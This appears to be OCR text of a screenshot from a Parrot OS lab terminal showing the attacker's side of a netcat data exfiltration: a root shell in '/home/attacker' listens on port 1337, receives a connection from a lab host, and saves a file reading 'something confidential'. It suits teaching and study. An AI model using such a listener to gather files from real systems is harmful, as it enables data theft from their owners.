 S┌─[root@parrot]─[/home/attacker]
└──╼ #nc -nvlp 1337 > secret.txt
listening on [any] 1337 ...
connect to [10.10.10.13] from (UNKNOWN) [10.10.10.9] 55396
┌─[root@parrot]─[/home/attacker]
└──╼ #ls
Desktop Documents Downloads Music Pictures Public secret.txt Templates Videos
┌─[root@parrot]─[/home/attacker]
└──╼ #cat secret.txt
something confidential
┌─[root@parrot]─[/home/attacker]
└──╼ #
Menu Parrot Terminal